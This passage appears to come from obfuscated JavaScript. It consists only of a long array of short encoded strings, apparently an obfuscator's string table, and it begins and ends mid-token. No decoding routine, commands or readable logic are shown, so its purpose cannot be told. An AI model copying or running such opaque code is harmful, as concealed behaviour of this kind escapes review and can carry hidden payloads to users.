595u8k/ba','hmo/WPXRcq','q8kLW6XqWR8','WRDBm2my','W5aopshdIq','imkcW6JcNGS','WRnAFtldRW','iCoRW7XjkW','aSoOWOH0pW','W5eAkIFdJa','W4ulWQlcJCke','W5eoW5WbWQG','DZVcLuTy','FGOSu8ku','qmksW6XcWRu','WQ9pydxdLW','eSkvW4DLBa','W6ddMSoWWR/dTq','W5D+WPNdImoN','W6zYe2FcLa','umomW5tcVSkb','WPiSs0dcVW','W6aaW6nEva','W5xcJg8SWOW','W44glGxdQa','kCkBW5BcSq4','BJpcJurD','Ax01WPhdVW','EYGBWPdcHW','pCk/W7pcMa0','WQyJvIVcVW','WOqWq0xcQa','nW8TWPFcIa','l8oknwldVG','vXZcRxK','WOO5W6nrAW','FHRcQ8k2W7W','WO0Sw3JcVG','eYW2WR3cIW','WQiUWOBcISo1','wZxcVwXr','WQ8yk8kJDq','W7FcIeX2Bq','v8kNWP4mWP8','pSkLW6L+W7m','W6K3DLJdSG','W4H9WQ/dKWm','iSkCW5VcPqS','W7P/n0u1','EdVdQSkija','WRKDiSk3FW','WPqZuftcVW','nSoFW7xdU8oM','gmoYjg7dMa','rLFcSuvA','W6P2EKPg','W6nmWQBdISoe','W7RdL8oZWQ7dTW','EZldUSksoG','W61PWRNdR8oA','nYpdVmk8W44','WPhdSCoOW486','WRmctv/cPG','WPLkl2Cx','x8kOWPCoW5G','W5CyW7mRWPa','nXBdRmk6W4G','W7NcJmkhW4JdLa','b8kjW557BW','W75YsCk/ka','W7JcSSo7W57cNW','DcdcKK95','W6ddS8oZWRNdJq','cCoiauZdSa','W5Svn0FdSW','sgPzWPRcTG','W5qgiIhdLW','W4PIySkmkG','WOmdCaVcHG','CqqMs8o4','FtJcRCk6W64','WOa2FJBdSW','W5yfdwHW','omoZa0hdLW','e8o7W602wa','W4aFW7LYsq','W5HFuxDR','gmo8W7y+rG','FXuQs8o2','W6iUWQJcJSkJ','WRKljmk7Eq','xmkZW6nnWRS','WRynlCopDa','tNqIWOBdNW','zmkiWP4AWRW','W5rjsmkFBa','gCk9WQFdMaO','W4PWD8kDha','W7xcLmkCW4NdHq','W5HwWQVdQI0','imkZW591Fq','WOtdVCoVW5Wf','W7a3W5WfWOO','xmkvWOWXW78','nSkQW6vHW7C','crm/WPxcQq','W4fIy8kOzW','oCkTW657W60','BWeMtSo+','gqBcP8kQW4a','W640W54eWPq','yIZcHfrc','ba1AWO3cOW','WPvQAdldRa','aSoIWPD0pG','W7H2zu1J','WQzmWQDlWPe','W7BcSmkcW6ZcQG','WQexkCknqW','WOjsk2aF','CmkgWO8qWRu','dSo5W681tq','W4RcJmkRW6/dTa','W7hdJCoXWQhdUG','aCkNW7D2W7e','W4tcRmo4W4RcUG','W6VdTSonWQZdPq','WPvXk0uJ','wCoDW5lcGSk4','qL4SWQpdQW','W7xcSmkHW4RcVW','s8oeW7FcU8kr','tNqoWPhdSW','W5uvqmk+uG','mHqSWOlcGW','v8k9WQSuW6u','W5RcG1aZWPC','W4fZAunz','rvjHWQNcLa','WQzjWOTwWO0','WRmgEmkWW40','W6OUW5ebW6K','jIpdPSk5W4G','W5zZDmkydW','W4HRWPhdMSo1','W7eLW6lcVmo4','WOCOxuRcPG','W48fCYTW','W5qAW4RcHmoI','WQ4pz8kTW48','Dh7cUmkYW4m','W6lcRSk+W4tcOa','W7DiCd3dSq','g8kfW4jSW4i','WP3dRCo7W4Cz','WOjgWPXGWQC','bCoZW7jorq','W7JdI8oWWRFdSq','pspdSSk0W5G','W4SdW4ZcL8oQ','ArdcO8kUW4C','W4aaW4NcGCoX','WPPulMmg','a8o9W7uZwW','ftJcK8k2W4y','Ea/dMmkVkG','rSkQW7jFWRu','WRjVvJtdGa','aqpcPSkLW48','W7lcSmk0W5/cQW','FWrvqSoB','W7LfDJJdTa','g8oSW6G+xa','W64qW6jeta','W61TydtdOW','WQ0aEmkUW4i','baxcTSkKW5G','xJasWOhcQG','WOTjAv/cOq','cmo1W7y8sq','W5zRWOhdLcW','W7VcMLv4FW','WR8ikmkKzG','j8onn23dRW','WPSUtWVdRq','WRamESkVW54','DSkzWOyeWQO','WQm0ttNcPW','W4OShaBdSG','rs7cI8kiWO8','W5f9AmkkBW','gmksW5TIya','tutcU8obW7i','WPjfWOv0WRW','wSkOW5vDWOW','W6tcO8ktW5NdOW','W4WmW4X8Fa','W5rXC8kFaW','W6BcHSoxW7/cHa','WQ4Rj8kWwq','WPfypg0C','amoRWP5RoG','sfCMWRVdVa','W4KikcFdKW','W4bFymkFgq','x3lcOuv2','WOqEEWdcNa','WQypmSkVBW','W6iCW7PqzW','raZcJmkMW5O','W79ct8krga','W6/cN0D9yW','aCkoWOLYW4W','Cs7cL0Te','kKPrWR/dNW','W7hcM8kxW4tdLq','Btq3WQRcQG','W6vSeLpcIW','EXBcM39B','WPDEp3Kf','yHyiFCom','WOqkd8kmFG','oW4ZWPxcLG','W5n7zmkodq','iCotjxNdVq','WQvEEJBdTW','W5fQWPtdJCoE','WQreBJtdRG','rSkAWOqaW4W','W7n4WR7dLrW','WROVWPhcMCo6','W7v6cNBcNW','Ax8vWP/dKa','bX3cS8kHW4a','gHpcPCk3W5u','tYSTECo6','W61EWONdR8oA','vgerWR7dVq','s0zDWRVcVW','yttcJv57','ECkmWQKIWRi','W7fTACkOla','wbRcUSk2WPO','W7uUW5SwW6K','yCoHW5FcLCk1','W7HWrWVdSq','W7NcVCkGW5lcRG','kc/dVCk5W44','W6BcTmkKW4/cRW','W4ZdQ8oLWRZdPq','W6L2WOZdICoH','WQuwFCkmW48','WOJdSmo+W5yf','c8o6WODGma','W5/cT8o9W4pcOq','W4JcKu86WPS','tvxcMKjs','W6uvW6nfuW','W7mZWQNcICk5','WPWYw0JcRa','WPGFjSktvG','W6z8yeTJ','bahcS8kUW5q','W6/cTSkjW6pdSG','emo2W64CsG','W5ddTCouWPhdVW','W7j2DfzN','W5WvW7m1WOq','WRjCEZRdRW','yCkDWQmGW78','CCkmWOizWQ4','rJ/cRejJ','nSoiWPX+jG','WPLDWPf6WRK','W4qqjstdIq','W68WW5eVWPy','Amo/W4pcKCk5','W7P/C1r9','xmk9WP81W5S','W7PPbhxcIW','vNddGJ1F','WPGxe8kZFW','W6fuAc/dRq','WQ0FkCk5Cq','WQ/dJmopW6Ol','WO0SjCkeya','wamSzmoU','W7v5d8k1oW','W4VcMeCXWOi','E8ovW64DE8o2WOa','W41JW4hcL8o7','WQOsy8kmW7y','dmoGW709ua','nZhdPCkEW4G','v3meWRNdUq','WQ5JxJFdTa','hmo/W6aIsW','y2bPWRJdJa','Bs/cT8k6W7C','W7q3W4OeWOm','iYtcUSk+W5q','qd7dJmkTpq','WQ45rcxcTW','CsmwWQBcRq','W4ydkY/dKG','WQnmycZdOq','pmoBW57dN8oI','WRrEzYZdOG','tb3cU0XJ','dCoqlKZdJW','ycRcL0Hf','W41wgtRdVG','s2SaWRJdTa','WPzzkN0r','fmo+W7XjgG','W4fIWOJdGCoY','W7bsysZdUa','w37cVfLR','b8o/WP50jG','bmkCW5LKFa','WQSqnCkMCa','imkfW5HGAW','imoBow7dSa','W6SYWQ7cKCk9','WQmSwslcTa','WR5YWQDlWPe','W55RAmkgzq','W7/dJCoqWRBdRW','W5XCWORdGSkB','W7/cN0P1DG','pYZdUSkMW4K','W5ipW5ZcN8oN','yqpdJSkYia','WQSCWO7cMSoQ','hmkfW49JW7a','pSoil3JdQW','CJiJWR3cPq','W4TwWOxcTCo9','W6aqW7DkuW','omkOW59pEa','gCkdW7VcVri','WQqjmSk7za','WR1AztddOq','W5fStebg','dCkCW5HUAq','q8kSWOWQW5m','zCkbWR8iva','pSocW7xdUCoU','oY7dV8kJW44','bGFcTSk0W5m','WOVdUSo9W5GB','W7ZcI0zBCW','W6jlDdldVG','rK/cMhzp','AmoLW47cHmkU','WO7dQCo9W4yj','WPFdQCo7W4ar','BJlcTCk4W7G','W4KzW6NcPSoc','WQ4egCk0W54','ruvoWRVcOq','bSo+W7yNuq','WRG2bCkiwW','fCo3W4VdGCoE','W7ipWPlcJSkB','W5r5BCkBaa','i8kMW7n3W6K','W5NcMurMFG','mJFdU8kyW7G','W7CZWQRcJSkP','BWFdMmkTpG','W6HIbwJcLW','W53cP8k3W5ZdTW','wCkuWPmNW5e','h8k/W6tcGGu','W4H4D8kydG','s8k1W69NWPC','WR5rWRXPWPa','WQ0kz8kHW5W','W7ldGmoZWQNdRG','WRf5ActdPW','f8kmW5vGAW','WOrxoxat','W6FcV8owW7xcGW','W6VdQ8oOWOBdTa','o8kNWOLYW4W','W7JcK8orWRxcIa','WRrkybldLW','W7qjWQJcL8kQ','WQSxBCkUW4K','WPH4nLqx','WR8yk8kMwq','m8kDW47cPX8','W4pcPCo6W4/cSG','aSobWOb/oq','W60WcflcSG','W4L2FCktEW','WR5Mtmkxpa','xxVcO11i','fGJdHCkDW54','ASoGW47cKCk5','BLCtWO3dTa','WORdOmo0W5Gr','W6XIfxFcLa','WQinjSkRya','W7vGWPBdMIK','W5LLWRddJWi','r1jKWQxcGG','o8kaW4BcOrW','W6PXE0rG','WO5nEJddMa','W63cPSk6W4tcRa','W5ddGmoHWRBdNW','kXW3WPhcHW','W7JcK8orW4NcIa','bmo5avldRq','W5HgWRWQWRi','jmoFjrVdQW','W7tcImkjW57dNa','W6OgW6PtsG','WQnbAcRdOq','e8oPWPD0mq','xMeGWOldNW','W7tcHCksW4BdNG','W68rW6b4FW','WRjaEc/dQW','W4SkW5JcHCo5','W4JcThDKFW','c8oJW73dGCof','cqtcTSkQW4m','DbiuWRBcIa','rSkdWQiDWQO','WPVdRSo3W48F','W68EW6fouq','W5tdICowWR3dUa','nmkkW5vrW7y','W5yZW6aMma','W6rFqSkpbG','W5j7WQ/dJrO','vc4bj8oQ','W7H4DfD7','WQGOudBcTW','W6yJnedcGG','EYK8WQVcPW','W6hcQmo6W4JcQG','F1THWQ7cMq','dmoSW7OWsq','W5r+A8kjFq','W4LsEmkjzW','W4z9WPJdGSo6','jJqvWOpcVG','emo3W4FdRCoZ','WQ81qsZcPG','FmknWPajW60','W6T6yfrK','cCksW5RcSSkAW5unEW','W6vvzH3dRa','W60aW6nOCa','WQWHWOVcHmow','W406W4/cUmor','WRL+pf0+','hr/cTCkUW4u','hCo9WPvYkW','W4P/BmkgBa','W4NcVCkhW5hcKW','W7uKWQNcN8kG','W7DHWPVdQ8ky','W6StwZpdHq','WP1kkfSq','WQ4ow8kMW7a','nSoBWPPvrG','fmkqW4bGCq','arFcSCkKW44','rMZcO1Tj','W4bYWPFdImo5','W5Xhc1pcHq','x8kaW61hW4m','WOOPw0lcOa','hmkzW4b7WPG','zGiLtCoM','W7rYgw3cIW','eCkfW7LLsW','WRrjuLZcUa','tYG1WPBcTq','iComcexdVW','WRi0wCklW6e','W67dICo5WRZdRW','WP4StuFcPW','oSoxW4iVDW','WQCMuZRcUq','W4axW5tcLSoG','WRyqkCk4FG','kSkZW6fJW5C','W4i4z3ldJW','W6iEWRBcLmoP','W5/cO8oPW53cVW','W550BSk1jW','W6nCt8kYla','WRSjj8k2za','oCk4W79gxa','vN/cV1fF','W4mgE17cKq','pcxcKSkvW6i','WQKdzCk0W40','hCoSW7GVwW','WP3dRSo/W4ib','vSkvWRijW5S','WO8KxwhcVq','zY48zCoU','WQGlESk1W4C','W6H6W4bwBa','W6ldRmoT','W4mlkt3dMW','W4HMWRxdOXS','kSohWRDOcq','WRSNxYVcPa','a8kCW4TQCG','W4nmrIT4','bmkOW5/cKru','W5mIW5NcVmo/','WO5Bp2mu','grlcV8kWW5S','W7xcLmkrW4ZdGW','W6lcN0P5yW','WOqcuKtcJG','u31kWOFcMa','W6ddGCoUWQNdUa','BIi/WRhcQG','W7xcSff+FG','vSoYW7BcKmkA','d8khWOOFW5m','s8k/W75BWRK','W5ianZhdKG','WRKYyCkZW5y','W7yZW4CrWOK','zmkjWPyjWR8','h8knWR9VFq','W5bVWPldMSoJ','WRL9kM8N','W7yTW5WnWOK','twixWP7dTq','lYmCWOpcHq','hSo6W7yYxq','WOqGzWhcQG','AdiYWQVcVa','WRqslmkaya','W6ySW5tcUSow','CCo9W47cLSk5','WP7dTmoGW4ip','uMxcUL9q','WQW5WO3cN8o3','caxcU8kSW54','W4SsW7HZDG','W7ybkI7dTa','rmkOW6XfWQ0','W69tCdddHW','WR0li8kLEa','n8oaWRXPoa','lmozW4i1AW','W7KVW4GDWPC','x8kSW7zeWRy','WRSjySkPW4K','emo6W6SGxa','WRyPWObYWPe','W6aQCKRdUW','W6SDW7DvtG','DCoQW5VcMmkI','eCknW4jWza','F3HMWQ7cNW','WQegmCk5za','W4pcVSoHW4ZcSW','Db4RtSoc','xuvhWPhcTW','W4qDWOVdLHi','WRSGqtRcUa','W5xdQ8ogWRddSq','W5jWySkEAW','W4zXWOZdOsK','yXWlWRJdRa','cCoTWOb1iG','weDzWQ3cVq','EvFcSfHY','v2GxWPpdRG','lSkqW4RcUGG','W4PUFCkoDG','WO5umxKA','p8koW5dcTWa','qx8bWOddSG','WOusv2lcNa','mIJdHSkeW40','dmo+WPf/oG','WRSYjSkYqW','W4j6WPNdHmoX','W6BcVgyUWRu','W55IA8kbBW','WO/dTCo2W5FcVW','W5WcW5/cLmo5','iXWIWPpcJW','W58yW4pcNCo8','W4SvW5eKWOm','W6zuWRhdImoJ','x2vSWQZcQq','W6lcPfehWQe','q1jAWR7cQa','BXFcNmkoW5G','W60GW4D+wW','iCoSW7GeCa','aSoJWPvOpa','hSkwW5DGza','o3KBWQNcQW','Ew5OWOW','wXJcKunL','cSocW6ddJSoe','W4P5WPBdNmoZ','WR8mtalcIG','nJqvWQNcGq','ycRcO8kPW70','gaRcLCoiW4y','WPGBW7dcG8oR','emowWOnUmq','W6vgrXVcMW','WOWPx8kgW5u','WP9xWQH8WQy','oSkuW5lcTXi','WOWPy2lcLG','kf8YWOxdKa','imkkW5/cPaW','W6RdGCoQWRtdPa','W5nLWOpdGxm','cCo/WOvQoW','W4CgptZdJW','dSo2WRHqga','W6/cImkXW6xdHG','W6vUyujT','W6NcKLjXCG','qSkSWOSYW5m','f0hcHmk0W7a','W6avWRpdG8oV','WRaRwt3cRa','W4C7dbpdGa','WReHu0tcQq','kSkEW4LhW4W','W7u2D1FdOq','WQSFlCkXzW','rwZcTuLs','B8o5W4dcICkX','WPDkkNiF','W7DsWPNdLSoN','kSkFW4/cPq8','m8kWW6O6WPu','W7VcOSk6W4hcOq','W7hcS8kVW53cPW','sZhdSgjb','W40HW5RcUSoQ','r3KVWRldUa','dmo7W6yTuW','WRnOFYxdRa','WOTfWPPGWRu','o8owiwNdMG','WPGOqL7cVG','uCoJWQGgWO8','CINdPsnq','WQqrBCkRW4W','WPvKqXS','rqVcSwbu','W7dcUmkNW4/cUW','suvdWO3cTG','tmk1W6vxWQ4','dCoqW6S2EG','WPLIi1ah','W7uVW54eWOO','ispcMmkiWRG','pSo+W6BdQmo0','l8kTW73cGCoL','WQbOWPfwWPy','nCosW7xdVSoS','qmk+WOecWOC','F8oYW5pcG8k9','hJJdOmkPW7u','WOOTCdpdHW','xKDEWQFcPa','rGddQSkBgW','sSkmWQGsW4m','rSk8WQCnWQu','pZ/dS8oEW4G','W4/cMuuhWRu','WPldS8o/W4Cz','WR8PvXRcSW','W7RcLmo0W7tcOW','W5TXWR7dIbO','v2ydWPddSq','W4GfW4/cNSo8','W4ejW5NcH8oY','nI/dV8k2W58','FISPWQVcPW','W5uylcddLa','W6nczYFdRW','W6CYWRdcJSk5','W5RcGvyQWPW','W7WNW5uEWOK','WR0/udFcQG','gCoweNhdNG','W4OBkZhdKq','v8oTW7FcGmkC','W4LuqG7dSq','W4ZcICorW77cIG','W7juzd/dUq','W4LAWQ7dH8oK','W65FBgLa','WP3dGSozW609','WQCWWOJcHCo8','WOJdKmopW6a8','W6SZWQJcISkM','W4ivW5RcOCoG','waaFWQNcKG','eSkpW5X7Ba','jCohW6JdU8oG','wmk2WP4ZW5m','tx8uWPVdTa','EcHFj8oN','yXFcVCkhW7u','W6OyWPpcHCk6','W4v4ACkBea','fmknW5D1Fq','mmkCWR9oFq','WRDSDq7dQq','W7pcN0bzzq','W6OYW78iW43cN8ocamonWReN','W7rIWQRdJXe','W6r3zuH8','WRfKnGX8','baBcQCkOW5u','B8o4W4RcMCkI','lXq4WO/cNa','W6xcOmk3W5/cOG','W60Wcd7dLG','vHFcVh5o','W5ycW5SZsG','WOiOCslcRq','W6D9g3pcLG','W4tcGuK2WPG','w8k3W6LsWQS','W40miIZdNq','W6r5D01W','WQ40s2NcHW','W6icW7Xosa','W7JcQConW7pcRG','WQ0OWPJcM8oU','WRSQlmkjgq','zfTyWPVcVq','W5dcHwzMuq','jCovmghdOG','WR5xFcxdSG','W6i6W6HUCq','WPKSkmopFW','WQjmAJtdRG','W4ZcGw1HgG','W6uKWRxcJ8kM','W4Dpc1FcSa','W6v7BNnn','W6HrCJddPG','mINdHCkcW7O','jSkTW7DNW7u','W5hcJvyQWPG','iHVcP8k/W6m','W7f6u8kBla','hbpcPSkTW5e','WOu8tdJcJa','wh5NWPVcSa','DdlcI05h','hSkuW5b0CG','u3lcSeTq','aSo7W604vq','W4HHzmkBzG','smk6WOGRW5O','WRXiWRPHWQG','iSocW6VdOmoS','xmkQWOCXW40','W7WAW6jiwG','W6XzzJ3dPG','WP3cG8kaW4iL','W4WzW5VcGmo+','W48voJ3dMq','e8ooW6pdGCo9','WP1CihSg','yCo6W43cGSk3','W4tcGKuNWOy','WP8Iu2JdOq','W5C3W7CaWQy','omkcW4rhW6q','EdNdISkSoG','EciCWOhcTW','WQnLsb3dOq','W7tdGCogWQ/dUq','W6BcRCk2W6ZcQG','WRGGtIRcUG','W6hcL0j+Dq','W57cSmo/W57cQq','CqqsWP/cKG','yCkxWQ4eW58','et/dHSk+W6K','W6L8WPtdGmoX','dCoOmftdVq','WPldQSkaW68N','WOrkphqa','W6VcVmkVW4VcSG','FmkfWPaoWRO','W4NcMSkbW5pcUG','cCoUWPzPpG','W67cLxy2WRO','W65Pg3VcIG','W6yMWQVcM8kG','WR5zDs7dOG','lNZdL35P','W4fesGRdTW','W7dcKfzNEa','W71Pcw3cKG','W6tcPSkZW43cQa','W4HGWQZdMWW','W5zJWQVdMa4','WP/dV8oGW5Gq','tSkPW6zzWRq','W4hcQ8oOW5dcMq','u3JcO3jU','W6lcIur8vq','W7LSEWRdNq','nb0ZWRRdOG','WP5hphSv','W4FcS8kxW6dcKW','W6VdK8oMWQRdVW','g8oRW6aTtq','WOvCfNOM','sZZcR8k6W5G','eSo+W6hdPCoq','jmoPd2ldOq','W5BcSfraxq','hSo/dhBdNG','W6DtW78sWRi','gCkpW7VcUbW','a8o5WPT/kq','WPXiWO9XWQG','suLcWR7cTq','tCk2WOe4W40','u1mSWQpdUW','W7SVW4asWPu','W7K0W4iDWOK','DJi6WQBcTG','WR42wvRcGa','hWdcQCk3W5C','WQ0wlCkZEq','pCkSW7zWW7i','na4SWQ7cMW','xCk6WPCNW5S','WQ8JtgNcOG','WOKiAgVcOa','W5jHWQddGWC','W5mfWQNcSSkn','WRiJrIhcRW','W4zuWPtdNSos','WOn1WOjFW4u','y8kcWOKeWRG','Fmk2W49wWRu','WQKaF8kTW4G','W7H4AGNdJq','pSkoW47cPGS','W5hcPSkHW4RdPq','WPjlWOn6WRi','W7zUc1dcTa','WRDwfvOk','emkdW4zgW6a','WQaMqahcKa','yqxdI8kafq','FaGVtSoN','W4NcT8kzW7pcRG','W68iW7W0WO0','nCk6W6f9W6S','x8kPWOeIW4W','rhWMW7RdTG','W6RcTCk7W4ZcUW','WRSPWOP+WPe','W4fQsmkrBa','W7T4ehpcIq','W7lcQSkrW5/dTa','whJcO0bD','gSkMWQaLWQG','bbdcQmkDW60','W75DfvdcHq','W64oW75xrG','W5NcIe54Bq','ESkrWOqcW4e','zsVcQCkRW7u','E8kZW4HrWPy','xhGkWPRdRq','bCoXW6GIwG','W63cVf9SFq','ESkAWQK5WPi','WRS+WOBcK8o+','mq8NWORcNq','omokoMldVq','WPpcVSoBW5dcUq','W71ct8ksgq','BCo5W5VcHSkS','EJBcML9D','W7Pndw7cIq','W70aa8kruq','W4zAWO/dMmoA','amkiW5bNAW','brZcVCkRW44','zYy7WQtcPa','W7SLChldMa','W5ugkstdMq','W4nmC2ag','qCk9WO4TW5i','W7CXW65mFW','yt3cOmk3W6i','EI/cOmk9W7y','W4mjpYxdIa','WO0YnmkvEG','yCkWWPCpW58','r8k4WPaWW4u','W6JcL8kdW5NdIW','ySo8W4dcL8kK','W4uMW6LVxa','W4RcGvntdW','WQ5BFrNdHq','lSorW6hdUmoW','W6u6WQhcJ8kI','W48BisRdJG','WQKWWPJcGmoS','W5BcL0uSWPi','iCoGWOrhlq','W5j2ESkjDG','wmkPW65qWRS','W4RdJSomWOVdLa','WQbcFtxdTa','W5HPWR3dMba','iCkIW6fJW7e','sSooW5xcHSoA','dmoDW405va','kWCTWOhcNa','W4z/yCkeFW','W4CaWOxcOmoM','mHG7WOhcGa','lmkrW5pcOWu','W6hcOCkDW6tcIW','jH4NWPhcGq','iCoDW404tG','W5pcGSoUW5RdHq','hCkiW4DZBG','W4dcOCo8WRxcHa','WR1jEs/dOW','hq/dUSk9W58','ySkxWOacWQO','v1fnWQNcTW','W5rZzdBdJW','W5/cHe1MdW','tbFcMefD','nCkzW6ftWPG','W5fWzCkkha','W4hcImomW7hcGG','sejAWQxcUa','n8k6W7DKW7C','psldV8kMW4q','W5dcSCkSW6xdGG','WOqJzWhcSW','W7CsW5S1WQa','W7tdMSoKWQ/dSW','FmkPWPe0W4a','WRLMWR9zWO0','W6XhAs3dOG','DbVdNSk8W58','W6RdLmo1WQVdIq','WPKOEZtcKa','W5PWCSkogG','gSkpW4TRzW','WRRcKCoXW5FcHa','W7NcJCkdW4pdMG','jCo8W6K6DW','W6i6W4D4FW','ESoXW4hcGmkL','W4f+WPldHCo3','f0hcHmkDW6G','WRjtWRT0WQC','qSo3fu7dUG','yMH7WOhcGq','ASkqW4JcM8k1','W6H4dxlcNG','WRWvomk0EG','WPa3q0BcTq','vmo6W7hcSmkv','gCkAW4fZBq','W7VcGCkvW43dLG','wLO5WR/dIa','W5qVW5e3WP0','W5n7fLhcNq','dmoGWPXKoW','C1WiWPhdUW','omk+W5rrW7a','F3HMWRlcNW','re7cLN1n','xCk3WPupW5W','W6ryAJZdSG','W5yeiZZdIq','WO9dvsZcNq','W7lcRSk8W5xcQa','WO1OBXldPW','W4PLybddTG','CZe8WQlcRG','W5W4ttpdUa','dSoFW6Tmmq','xuzFWQVcUW','W5D5BmkhAa','EueNWRNcPG','dbObWPpcNa','DdtcI0nB','sZFdRCk8W4G','z3VcJuLW','W6bSBLz8','dSkEW7NcMJi','CgPLWQRcTa','ugOnWPJdSq','W7ZcHgX5ua','W64IWQ7cN8kV','vLxcNhjF','W5P9zmkCCa','l8kiW5BcOqa','zulcMYn6','BdJcQCk6W6W','W5XHpuZcOG','oXVdR8k3W5y','FmoTW5pcMCkH','rcRcQmkGW5S','W5r+BCkqaW','CfZcQx9c','vv0QW6ZdRW','iCorW7xdGmo0','W79fDSkabG','r2mgWOddPa','W5VdRmklW47dHG','W7nGbg3cGW','WOXZEKz8','W6fQWOTsWPRcV8oo','lGpcNmkGW48','WOqsDehcOG','BI08WRxcQq','W7xdISoVWRFdUa','C8kaWP4mWQS','fSkyW4zGBG','kSoYjuxdMG','WRldKmoQW5ST','W4KJW4VcPSo6','WOnAl38t','W53cOCoJW47cQa','W7reWQ3cQmk8','yrFcRuPr','WQfEqW/dSq','w3pcQ0rY','W65rW47cSCkQ','xcC/WQBcSW','WOWewCkRW6W','AduPWRVcTG','W7NcVK11za','W5TyD8ksoW','W6SeW4fssG','A8oxWPqWW5i','vwPzWQxcNq','WQ8NWPZcMmoN','rvjbWQRcTa','y0flWQdcLa','WPj4gvyG','gmkeW5D7Bq','kSkwW5/cUbC','lmoqW7FdVmoW','WRvIdHKh','ub8TsSku','W7L1AbddPq','W7GeicpdSG','W6hdRCoqWRFdKW','FJtcR8k8W7G','zYdcKebt','W551BSkkCa','xCkgW5jYW4u','WRNdMCoCW4i8','l8ooW6JdQ8oN','eCoIW6OAua','WQ0llmk5za','pSkYW6XKW7m','hH/cUSkQW5G','WO5OtbddTa','W7hcGKT/Ea','WO/dUCo2W5yB','WPjJFs7dRG','WRmoDrZcSW','WP4xnmkVCa','mComW7ldQ8oM','WQrAzYtdRG','WRLhd1Kl','WR4oWRBcNmo8','WPuTtfVcPq','haNcVmkLW5m','WPzBiN8g','AYaGWR/cPa','WQqtbCkvda','uJy2WP3cQW','W6PVtNbY','bCo+W4xdNCo1','W5inWQ/cMmot','W4jiqSkLva','hCkrW4vNFG','W7pcMuL1EG','W5FcMfONWPi','rwmpWOldPa','W6hcI093Eq','Dv0PWP3dTa','DgSGWPldQG','W6nWC1jK','nXm7WPBdOG','fa7dKmk7WR0','W6ONpqJdHG','mYuGWRZcGa','WQ0avSkpW7a','n8o3W4JdM8o0','WQGIudFcQW','W7tcRCksW4RdUq','DHyMrCoI','W6aeW65otG','W6C1BKxdMa','nSooW7ldOmoJ','uh8sWOtdTG','W4lcVgydWRG','xCkpW7n3WPK','W61Hd3dcJa','W6i2AfpdRG','W5CRWRWKWOi','W4jzWRxdII0','FqldNmkIhG','W6KcWRNcUCkM','yaqXtmo2','WROKWR/cHmod','W5j5WONdL8o8','xCoXWRFcISkB','W7D4fSoLCW','k8o7W6BdMSo3','W6/cLSktW5ZdGq','W44rnsFdIq','hCo7W7yWrG','WRnmEtBdVa','W4rQzCkiBa','W4PNWQ7dIqy','BmooW6hcN8ke','W6DUbhxcKq','W71oq8kiDa','W7xcHmktW4/dNa','WPKbz8kSW5i','WObLwsZdGq','tgSiWP/dSa','W45eWRRcV8kh','W7bxycRdVa','WR8FmCkGBG','WP8vkmkYBW','gSkkWOPhW6S','W4r0WPhdL8o1','W4LaWOVdMYy','jSoCW4K2AW','W7e/W4iqWPa','W7VcP8kLW53dVq','WQadB8kUW4K','wSk+WPCLWRq','kCosW67dPCoJ','nmomd3NdQW','W5mBpZRdJG','at3cPCkKW5S','qxLMWQ/cTW','W4CBW4bWva','WQCODmknW5u','WPBdT8oVW5Sk','k8obW5ddT8oV','DHxcKuzJ','E8kmWOOcWRe','W4OokZRdLW','W5NcNNDYBa','WQisE8k3W4O','dGlcGSkZW7e','W4BcOSk4W4xcMq','m8kTWORdQCoB','tG4+WP3cTq','dmo9WPLGia','FZNdR8kQmq','W7m9xK7cGG','W6GFW4/cJCog','qh/cI3bi','W5zGzCkxba','W4PQWQ7dJa4','W7ZcS8kLW4pcVq','W4H5smoLBW','WOxdRmoGWQih','W5NdUCkiWQxdVa','kJ/dQmk3W4G','W7isW4bVEq','W4P+WOVdG8oS','W4HiqSkLva','ialcSSkuW5u','zCkjWOKhWRO','WQbgAt7dQq','WQL/FrVcNW','sevdWQVcQq','WRSNrc3cRq','r3OkWPtdUq','h8oVW6iYsq','sCkOWOuRW4G','W6Tntfjg','amoJWOb2mq','CchcNezb','zqSZFSo+','W45HWPJdMSoM','W5VcU8kGW5FcHa','WROAm8k4Eq','W7VdK8oOWRldTW','W7iGWRhcJmkV','CHFcNmkoW78','gqhcUmkKW4W','rSk4WP4JW4K','WOZdSmo4W5Op','BJpcHf1F','W5NcLLCMWOW','W7yAW65qtG','W51Rsmk5FW','W6irW7zEsG','u3BcVKrz','W5lcTSkSW5pdSG','DadcTCk/W4y','WP9vpxWx','W6TYBuzN','WOqVzZJcKq','o8kqW5BcPrq','W48kjsFdJG','DtNdSSkmiq','j8kGW6H+W4q','ESoTW6VcTSoA','W6OecJRdKG','WO7dQSoVW5Se','ASoHW4NcKSkT','aCkXW5XeCG','Dt/cJenF','WROtESkNW6S','W6TUBeDL','aSoCdhBdUq','WR3dU8oNW6a8','W6TzDI7dTG','WPjSWPT7WO4','WQ0im8kLEa','dSk3W7NcMdi','W6q7vLRdJW','W5OvltpdMq','W6b5CSkdaa','W6/cSw0fWQa','W6GPWQ7cLCkV','s8kOWOmGW5G','W4pcK8o2W7pcRG','yYVdSCkBkW','WQK8WPhcGCo5','hWNcPmk/W4W','W5eqD2zh','mrpdNmkEW7a','W7msW6PFrG','W6uZW4mnWPi','FZBcTSkIW7W','W4X2W5ZcLSoR','j8oTWOiysa','W7tcM8klW77dMq','W5nSB8knzq','W5r9BSkFDq','WPbangCr','W4bHWQ7dJGq','re1CWRZcVW','W5v4WPpdLSo7','hrNcOSkWW5q','W7ZdGSo6WQhdSW','x1dcJhP2','yWmYtCoH','W4TLWRBdKaK','W7aXW50mWPy','WRqimCkYBW','gSo+W7u0wW','pcVdN8kPW7m','aCoBWOPocW','WQWVDsNcJa','W6WXW45mCG','ur7cN1rb','C8kEWP8DWRq','AtZcN1To','d8kzW6vVqa','WRTKWQH9WOW','dCo+W7W7uG','WQJdKmkaW5WR','W7SeefldSG','W7mtW61zta','AJ3dO8kBjW','mCkRW7b2Fa','BSkKW4TFWPe','ACkMW4TGWQ0','WP4mWQ3cVq','WP4qWQ7cRa','W77cHvr+FW','xMxcI3y2','W5fIy8kgBa','B8ofW5BcQCkt','WQOeCSkTW40','W7RdJCoKWRhdQG','E8kSWRuVWRW','f2VcT8oiW7S','W49UDc3dRW','WQWlzSkYW4W','qwqbWPldRa','W6LptJ/dSW','WO4YwCk0W4i','WQKkymk2W5a','WQK4vJ7cRq','W6VcT0aOWRu','W65BB2re','yZNdL8kWhq','W51nuCkomq','tZaQWPBdIa','idJdPSk6W4G','W6DtEdddUa','BYaHwSob','WQKpEw3cOa','kSozkhBdOq','xmkBWQqRWQq','nCo0nK3dVW','lJZc